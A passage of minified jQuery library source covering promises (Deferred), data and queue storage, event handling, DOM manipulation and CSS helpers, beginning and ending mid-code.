memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],a="pending",s={state:function(){return a},always:function(){return o.done(arguments).fail(arguments),this},catch:function(e){return s.then(null,e)},pipe:function(){var a=arguments;return E.Deferred(function(i){E.each(r,function(e,t){var n=m(a[t[4]])&&a[t[4]];o[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),a=null}).promise()},then:function(t,n,i){var l=0;function u(a,r,s,o){return function(){function e(){var e,t;if(!(a<l)){if((e=s.apply(n,i))===r.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?o?t.call(e,u(l,r,z,o),u(l,r,N,o)):(l++,t.call(e,u(l,r,z,o),u(l,r,N,o),u(l,r,z,r.notifyWith))):(s!==z&&(n=void 0,i=[e]),(o||r.resolveWith)(n,i))}}var n=this,i=arguments,t=o?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),l<=a+1&&(s!==N&&(n=void 0,i=[e]),r.rejectWith(n,i))}};a?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),T.setTimeout(t))}}return E.Deferred(function(e){r[0][3].add(u(0,e,m(i)?i:z,e.notifyWith)),r[1][3].add(u(0,e,m(t)?t:z)),r[2][3].add(u(0,e,m(n)?n:N))}).promise()},promise:function(e){return null!=e?E.extend(e,s):s}},o={};return E.each(r,function(e,t){var n=t[2],i=t[5];s[t[1]]=n.add,i&&n.add(function(){a=i},r[3-e][2].disable,r[3-e][3].disable,r[0][2].lock,r[0][3].lock),n.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=n.fireWith}),s.promise(o),e&&e.call(o,o),o},when:function(e){function t(t){return function(e){a[t]=this,r[t]=1<arguments.length?o.call(arguments):e,--n||s.resolveWith(a,r)}}var n=arguments.length,i=n,a=Array(i),r=o.call(arguments),s=E.Deferred();if(n<=1&&(j(e,s.done(t(i)).resolve,s.reject,!n),"pending"===s.state()||m(r[i]&&r[i].then)))return s.then();for(;i--;)j(r[i],t(i),s.reject);return s.promise()}});var $=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(e,t){T.console&&T.console.warn&&e&&$.test(e.name)&&T.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){T.setTimeout(function(){throw e})};var R=E.Deferred();function H(){C.removeEventListener("DOMContentLoaded",H),T.removeEventListener("load",H),E.ready()}E.fn.ready=function(e){return R.then(e).catch(function(e){E.readyException(e)}),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0)!==e&&0<--E.readyWait||R.resolveWith(C,[E])}}),E.ready.then=R.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?T.setTimeout(E.ready):(C.addEventListener("DOMContentLoaded",H),T.addEventListener("load",H));function F(e,t,n,i,a,r,s){var o=0,l=e.length,u=null==n;if("object"===h(n))for(o in a=!0,n)F(e,t,o,n[o],!0,r,s);else if(void 0!==i&&(a=!0,m(i)||(s=!0),t=u?s?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(E(e),n)}):t))for(;o<l;o++)t(e[o],n,s?i:i.call(e[o],o,t(e[o],n)));return a?e:u?t.call(e):l?t(e[0],n):r}var q=/^-ms-/,B=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function G(e){return e.replace(q,"ms-").replace(B,W)}function X(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function V(){this.expando=E.expando+V.uid++}V.uid=1,V.prototype={cache:function(e){var t=e[this.expando];return t||(t={},X(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,a=this.cache(e);if("string"==typeof t)a[G(t)]=n;else for(i in t)a[G(i)]=t[i];return a},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in i?[t]:t.match(L)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!E.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var Y=new V,U=new V,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Q(e,t,n){var i,a;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(a=n)||"false"!==a&&("null"===a?null:a===+a+""?+a:Z.test(a)?JSON.parse(a):a)}catch(e){}U.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return U.hasData(e)||Y.hasData(e)},data:function(e,t,n){return U.access(e,t,n)},removeData:function(e,t){U.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),E.fn.extend({data:function(n,e){var t,i,a,r=this[0],s=r&&r.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){U.set(this,n)}):F(this,function(e){var t;return r&&void 0===e?void 0!==(t=U.get(r,n))||void 0!==(t=Q(r,n))?t:void 0:void this.each(function(){U.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(a=U.get(r),1===r.nodeType&&!Y.get(r,"hasDataAttrs"))){for(t=s.length;t--;)s[t]&&0===(i=s[t].name).indexOf("data-")&&(i=G(i.slice(5)),Q(r,i,a[i]));Y.set(r,"hasDataAttrs",!0)}return a},removeData:function(e){return this.each(function(){U.remove(this,e)})}}),E.extend({queue:function(e,t,n){var i;if(e)return i=Y.get(e,t=(t||"fx")+"queue"),n&&(!i||Array.isArray(n)?i=Y.access(e,t,E.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),i=n.length,a=n.shift(),r=E._queueHooks(e,t);"inprogress"===a&&(a=n.shift(),i--),a&&("fx"===t&&n.unshift("inprogress"),delete r.stop,a.call(e,function(){E.dequeue(e,t)},r)),!i&&r&&r.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:E.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),E.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)})},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--a||r.resolveWith(s,[s])}var i,a=1,r=E.Deferred(),s=this,o=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";o--;)(i=Y.get(s[o],e+"queueHooks"))&&i.empty&&(a++,i.empty.add(n));return n(),r.promise(t)}});var J=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ee=new RegExp("^(?:([+-])=|)("+J+")([a-z%]*)$","i"),te=["Top","Right","Bottom","Left"],ne=C.documentElement,ie=function(e){return E.contains(e.ownerDocument,e)},ae={composed:!0};ne.getRootNode&&(ie=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ae)===e.ownerDocument});function re(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===E.css(e,"display")}function se(e,t,n,i){var a,r,s=20,o=i?function(){return i.cur()}:function(){return E.css(e,t,"")},l=o(),u=n&&n[3]||(E.cssNumber[t]?"":"px"),d=e.nodeType&&(E.cssNumber[t]||"px"!==u&&+l)&&ee.exec(E.css(e,t));if(d&&d[3]!==u){for(u=u||d[3],d=+(l/=2)||1;s--;)E.style(e,t,d+u),(1-r)*(1-(r=o()/l||.5))<=0&&(s=0),d/=r;E.style(e,t,(d*=2)+u),n=n||[]}return n&&(d=+d||+l||0,a=n[1]?d+(n[1]+1)*n[2]:+n[2],i&&(i.unit=u,i.start=d,i.end=a)),a}var oe={};function le(e,t){for(var n,i,a,r,s,o=[],l=0,u=e.length;l<u;l++)(i=e[l]).style&&(n=i.style.display,t?("none"===n&&(o[l]=Y.get(i,"display")||null,o[l]||(i.style.display="")),""===i.style.display&&re(i)&&(o[l]=(s=r=void 0,r=(a=i).ownerDocument,s=a.nodeName,(a=oe[s])||(r=r.body.appendChild(r.createElement(s)),a=E.css(r,"display"),r.parentNode.removeChild(r),oe[s]=a="none"===a?"block":a)))):"none"!==n&&(o[l]="none",Y.set(i,"display",n)));for(l=0;l<u;l++)null!=o[l]&&(e[l].style.display=o[l]);return e}E.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){re(this)?E(this).show():E(this).hide()})}});var ue=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,ce=/^$|^module$|\/(?:java|ecma)script/i;Vt=C.createDocumentFragment().appendChild(C.createElement("div")),(p=C.createElement("input")).setAttribute("type","radio"),p.setAttribute("checked","checked"),p.setAttribute("name","t"),Vt.appendChild(p),b.checkClone=Vt.cloneNode(!0).cloneNode(!0).lastChild.checked,Vt.innerHTML="<textarea>x</textarea>",b.noCloneChecked=!!Vt.cloneNode(!0).lastChild.defaultValue,Vt.innerHTML="<option></option>",b.option=!!Vt.lastChild;var pe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function fe(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&M(e,t)?E.merge([e],n):n}function he(e,t){for(var n=0,i=e.length;n<i;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}pe.tbody=pe.tfoot=pe.colgroup=pe.caption=pe.thead,pe.th=pe.td,b.option||(pe.optgroup=pe.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function ve(e,t,n,i,a){for(var r,s,o,l,u,d=t.createDocumentFragment(),c=[],p=0,f=e.length;p<f;p++)if((r=e[p])||0===r)if("object"===h(r))E.merge(c,r.nodeType?[r]:r);else if(me.test(r)){for(s=s||d.appendChild(t.createElement("div")),o=(de.exec(r)||["",""])[1].toLowerCase(),o=pe[o]||pe._default,s.innerHTML=o[1]+E.htmlPrefilter(r)+o[2],u=o[0];u--;)s=s.lastChild;E.merge(c,s.childNodes),(s=d.firstChild).textContent=""}else c.push(t.createTextNode(r));for(d.textContent="",p=0;r=c[p++];)if(i&&-1<E.inArray(r,i))a&&a.push(r);else if(l=ie(r),s=fe(d.appendChild(r),"script"),l&&he(s),n)for(u=0;r=s[u++];)ce.test(r.type||"")&&n.push(r);return d}var ge=/^([^.]*)(?:\.(.+)|)/;function ye(){return!0}function be(){return!1}function we(e,t){return e===function(){try{return C.activeElement}catch(e){}}()==("focus"===t)}function xe(e,t,n,i,a,r){var s,o;if("object"==typeof t){for(o in"string"!=typeof n&&(i=i||n,n=void 0),t)xe(e,o,n,i,t[o],r);return e}if(null==i&&null==a?(a=n,i=n=void 0):null==a&&("string"==typeof n?(a=i,i=void 0):(a=i,i=n,n=void 0)),!1===a)a=be;else if(!a)return e;return 1===r&&(s=a,(a=function(e){return E().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=E.guid++)),e.each(function(){E.event.add(this,t,a,i,n)})}function Te(e,a,r){r?(Y.set(e,a,!1),E.event.add(e,a,{namespace:!1,handler:function(e){var t,n,i=Y.get(this,a);if(1&e.isTrigger&&this[a]){if(i.length)(E.event.special[a]||{}).delegateType&&e.stopPropagation();else if(i=o.call(arguments),Y.set(this,a,i),t=r(this,a),this[a](),i!==(n=Y.get(this,a))||t?Y.set(this,a,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else i.length&&(Y.set(this,a,{value:E.event.trigger(E.extend(i[0],E.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,a)&&E.event.add(e,a,ye)}E.event={global:{},add:function(t,e,n,i,a){var r,s,o,l,u,d,c,p,f,h=Y.get(t);if(X(t))for(n.handler&&(n=(r=n).handler,a=r.selector),a&&E.find.matchesSelector(ne,a),n.guid||(n.guid=E.guid++),(o=h.events)||(o=h.events=Object.create(null)),(s=h.handle)||(s=h.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(L)||[""]).length;l--;)c=f=(u=ge.exec(e[l])||[])[1],p=(u[2]||"").split(".").sort(),c&&(d=E.event.special[c]||{},c=(a?d.delegateType:d.bindType)||c,d=E.event.special[c]||{},u=E.extend({type:c,origType:f,data:i,handler:n,guid:n.guid,selector:a,needsContext:a&&E.expr.match.needsContext.test(a),namespace:p.join(".")},r),(f=o[c])||((f=o[c]=[]).delegateCount=0,d.setup&&!1!==d.setup.call(t,i,p,s)||t.addEventListener&&t.addEventListener(c,s)),d.add&&(d.add.call(t,u),u.handler.guid||(u.handler.guid=n.guid)),a?f.splice(f.delegateCount++,0,u):f.push(u),E.event.global[c]=!0)},remove:function(e,t,n,i,a){var r,s,o,l,u,d,c,p,f,h,m,v=Y.hasData(e)&&Y.get(e);if(v&&(l=v.events)){for(u=(t=(t||"").match(L)||[""]).length;u--;)if(f=m=(o=ge.exec(t[u])||[])[1],h=(o[2]||"").split(".").sort(),f){for(c=E.event.special[f]||{},p=l[f=(i?c.delegateType:c.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),s=r=p.length;r--;)d=p[r],!a&&m!==d.origType||n&&n.guid!==d.guid||o&&!o.test(d.namespace)||i&&i!==d.selector&&("**"!==i||!d.selector)||(p.splice(r,1),d.selector&&p.delegateCount--,c.remove&&c.remove.call(e,d));s&&!p.length&&(c.teardown&&!1!==c.teardown.call(e,h,v.handle)||E.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)E.event.remove(e,f+t[u],n,i,!0);E.isEmptyObject(l)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,i,a,r,s=new Array(arguments.length),o=E.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[o.type]||[],e=E.event.special[o.type]||{};for(s[0]=o,t=1;t<arguments.length;t++)s[t]=arguments[t];if(o.delegateTarget=this,!e.preDispatch||!1!==e.preDispatch.call(this,o)){for(r=E.event.handlers.call(this,o,l),t=0;(i=r[t++])&&!o.isPropagationStopped();)for(o.currentTarget=i.elem,n=0;(a=i.handlers[n++])&&!o.isImmediatePropagationStopped();)o.rnamespace&&!1!==a.namespace&&!o.rnamespace.test(a.namespace)||(o.handleObj=a,o.data=a.data,void 0!==(a=((E.event.special[a.origType]||{}).handle||a.handler).apply(i.elem,s))&&!1===(o.result=a)&&(o.preventDefault(),o.stopPropagation()));return e.postDispatch&&e.postDispatch.call(this,o),o.result}},handlers:function(e,t){var n,i,a,r,s,o=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(r=[],s={},n=0;n<l;n++)void 0===s[a=(i=t[n]).selector+" "]&&(s[a]=i.needsContext?-1<E(a,this).index(u):E.find(a,this,null,[u]).length),s[a]&&r.push(i);r.length&&o.push({elem:u,handlers:r})}return u=this,l<t.length&&o.push({elem:u,handlers:t.slice(l)}),o},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return ue.test(e.type)&&e.click&&M(e,"input")&&Te(e,"click",ye),!1},trigger:function(e){e=this||e;return ue.test(e.type)&&e.click&&M(e,"input")&&Te(e,"click"),!0},_default:function(e){e=e.target;return ue.test(e.type)&&e.click&&M(e,"input")&&Y.get(e,"click")||M(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?ye:be,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:be,isPropagationStopped:be,isImmediatePropagationStopped:be,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=ye,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=ye,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=ye,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(e,t){E.event.special[e]={setup:function(){return Te(this,e,we),!1},trigger:function(){return Te(this,e),!0},_default:function(){return!0},delegateType:t}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,a){E.event.special[e]={delegateType:a,bindType:a,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||E.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=a),t}}}),E.fn.extend({on:function(e,t,n,i){return xe(this,e,t,n,i)},one:function(e,t,n,i){return xe(this,e,t,n,i,1)},off:function(e,t,n){var i,a;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,E(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=be),this.each(function(){E.event.remove(this,e,n,t)});for(a in e)this.off(a,t,e[a]);return this}});var Ce=/<script|<style|<link/i,Ee=/checked\s*(?:[^=]|=\s*.checked.)/i,Se=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Me(e,t){return M(e,"table")&&M(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function ke(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Pe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function De(e,t){var n,i,a,r;if(1===t.nodeType){if(Y.hasData(e)&&(r=Y.get(e).events))for(a in Y.remove(t,"handle events"),r)for(n=0,i=r[a].length;n<i;n++)E.event.add(t,a,r[a][n]);U.hasData(e)&&(e=U.access(e),e=E.extend({},e),U.set(t,e))}}function _e(n,i,a,r){i=g(i);var e,t,s,o,l,u,d=0,c=n.length,p=c-1,f=i[0],h=m(f);if(h||1<c&&"string"==typeof f&&!b.checkClone&&Ee.test(f))return n.each(function(e){var t=n.eq(e);h&&(i[0]=f.call(this,e,t.html())),_e(t,i,a,r)});if(c&&(t=(e=ve(i,n[0].ownerDocument,!1,n,r)).firstChild,1===e.childNodes.length&&(e=t),t||r)){for(o=(s=E.map(fe(e,"script"),ke)).length;d<c;d++)l=e,d!==p&&(l=E.clone(l,!0,!0),o&&E.merge(s,fe(l,"script"))),a.call(n[d],l,d);if(o)for(u=s[s.length-1].ownerDocument,E.map(s,Pe),d=0;d<o;d++)l=s[d],ce.test(l.type||"")&&!Y.access(l,"globalEval")&&E.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&!l.noModule&&E._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):w(l.textContent.replace(Se,""),l,u))}return n}function Oe(e,t,n){for(var i,a=t?E.filter(t,e):e,r=0;null!=(i=a[r]);r++)n||1!==i.nodeType||E.cleanData(fe(i)),i.parentNode&&(n&&ie(i)&&he(fe(i,"script")),i.parentNode.removeChild(i));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,a,r,s,o,l,u,d=e.cloneNode(!0),c=ie(e);if(!(b.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(s=fe(d),i=0,a=(r=fe(e)).length;i<a;i++)o=r[i],l=s[i],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&ue.test(o.type)?l.checked=o.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=o.defaultValue);if(t)if(n)for(r=r||fe(e),s=s||fe(d),i=0,a=r.length;i<a;i++)De(r[i],s[i]);else De(e,d);return 0<(s=fe(d,"script")).length&&he(s,!c&&fe(e,"script")),d},cleanData:function(e){for(var t,n,i,a=E.event.special,r=0;void 0!==(n=e[r]);r++)if(X(n)){if(t=n[Y.expando]){if(t.events)for(i in t.events)a[i]?E.event.remove(n,i):E.removeEvent(n,i,t.handle);n[Y.expando]=void 0}n[U.expando]&&(n[U.expando]=void 0)}}}),E.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return F(this,function(e){return void 0===e?E.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return _e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Me(this,e).appendChild(e)})},prepend:function(){return _e(this,arguments,function(e){var t;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(t=Me(this,e)).insertBefore(e,t.firstChild)})},before:function(){return _e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return _e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(E.cleanData(fe(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return E.clone(this,e,t)})},html:function(e){return F(this,function(e){var t=this[0]||{},n=0,i=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ce.test(e)&&!pe[(de.exec(e)||["",""])[1].toLowerCase()]){e=E.htmlPrefilter(e);try{for(;n<i;n++)1===(t=this[n]||{}).nodeType&&(E.cleanData(fe(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return _e(this,arguments,function(e){var t=this.parentNode;E.inArray(this,n)<0&&(E.cleanData(fe(this)),t&&t.replaceChild(e,this))},n)}}),E.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,s){E.fn[e]=function(e){for(var t,n=[],i=E(e),a=i.length-1,r=0;r<=a;r++)t=r===a?this:this.clone(!0),E(i[r])[s](t),l.apply(n,t.get());return this.pushStack(n)}});function Ie(e){var t=e.ownerDocument.defaultView;return(t=!t||!t.opener?T:t).getComputedStyle(e)}function Ae(e,t,n){var i,a={};for(i in t)a[i]=e.style[i],e.style[i]=t[i];for(i in n=n.call(e),t)e.style[i]=a[i];return n}var Le,ze,Ne,je,$e,Re,He,Fe,qe=new RegExp("^("+J+")(?!px)[a-z%]+$","i"),Be=new RegExp(te.join("|"),"i");function We(){var e;Fe&&(He.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",Fe.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",ne.appendChild(He).appendChild(Fe),e=T.getComputedStyle(Fe),Le="1%"!==e.top,Re=12===Ge(e.marginLeft),Fe.style.right="60%",je=36===Ge(e.right),ze=36===Ge(e.width),Fe.style.position="absolute",Ne=12===Ge(Fe.offsetWidth/3),ne.removeChild(He),Fe=null)}function Ge(e){return Math.round(parseFloat(e))}function Xe(e,t,n){var i,a,r=e.style;return(n=n||Ie(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=E.style(e,t)),!b.pixelBoxStyles()&&qe.test(a)&&Be.test(t)&&(i=r.width,e=r.minWidth,t=r.maxWidth,r.minWidth=r.maxWidth=r.width=a,a=n.width,r.width=i,r.minWidth=e,r.maxWidth=t)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}He=C.createElement("div"),(Fe=C.createElement("div")).style&&(Fe.style.backgroundClip="content-box",Fe.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle="content-box"===Fe.style.backgroundClip,E.extend(b,{boxSizingReliable:function(){return We(),ze},pixelBoxStyles:function(){return We(),je},pixelPosition:function(){return We(),Le},reliableMarginLeft:function(){return We(),Re},scrollboxSize:function(){return We(),Ne},reliableTrDimensions:function(){var e,t,n;return null==$e&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",ne.appendChild(e).appendChild(t).appendChild(n),n=T.getComputedStyle(t),$e=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===t.offsetHeight,ne.removeChild(e)),$e}}));var Ye=["Webkit","Moz","ms"],Ue=C.createElement("div").style,Ze={};function Ke(e){var t=E.cssProps[e]||Ze[e];return t||(e in Ue?e:Ze[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ye.length;n--;)if((e=Ye[n]+t)in Ue)return e}(e)||e)}var Qe=/^(none|table(?!-c[ea]).+)/,Je=/^--/,et={position:"absolute",visibility:"hidden",display:"block"},tt={letterSpacing:"0",fontWeight:"400"};function nt(e,t,n){var i=ee.exec(t);return i?Math.max(0,i[2]-(n||0))+(i[3]||"px"):t}function it(e,t,n,i,a,r){var s="width"===t?1:0,o=0,l=0;if(n===(i?"border":"content"))return 0;for(;s<4;s+=2)"margin"===n&&(l+=E.css(e,n+te[s],!0,a)),i?("content"===n&&(l-=E.css(e,"padding"+te[s],!0,a)),"margin"!==n&&(l-=E.css(e,"border"+te[s]+"Width",!0,a))):(l+=E.css(e,"padding"+te[s],!0,a),"padding"!==n?l+=E.css(e,"border"+te[s]+"Width",!0,a):o+=E.css(e,"border"+te[s]+"Width",!0,a));return!i&&0<=r&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-r-l-o-.5))||0),l}function at(e,t,n){var i=Ie(e),a=(!b.boxSizingReliable()||n)&&"border-box"===E.css(e,"boxSizing",!1,i),r=a,s=Xe(e,t,i),o="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(s)){if(!n)return s;s="auto"}return(!b.boxSizingReliable()&&a||!b.reliableTrDimensions()&&M(e,"tr")||"auto"===s||!parseFloat(s)&&"inline"===E.css(e,"display",!1,i))&&e.getClientRects().length&&(a="border-box"===E.css(e,"boxSizing",!1,i),(r=o in e)&&(s=e[o])),(s=parseFloat(s)||0)+it(e,t,n||(a?"border":"content"),r,i,s)+"px"}function rt(e,t,n,i,a){return new rt.prototype.init(e,t,n,i,a)}E.extend({cssHooks:{opacity:{get:function(e,t){if(t){e=Xe(e,"opacity");return""===e?"1":e}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,i){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,r,s,o=G(t),l=Je.test(t),u=e.style;if(l||(t=Ke(o)),s=E.cssHooks[t]||E.cssHooks[o],void 0===n)return s&&"get"in s&&void 0!==(a=s.get(e,!1,i))?a:u[t];"string"===(r=typeof 